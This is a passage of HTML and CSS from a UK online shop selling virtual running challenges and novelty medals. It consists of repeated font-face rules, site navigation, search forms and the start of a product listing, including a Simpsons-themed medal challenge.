  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-phone-grip term-562 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Goody Bag</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" src="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" class="custom-logo" alt="Running Mad" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" alt="Running Mad" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li>
<li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li>
<li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li>
<li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li>
<li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
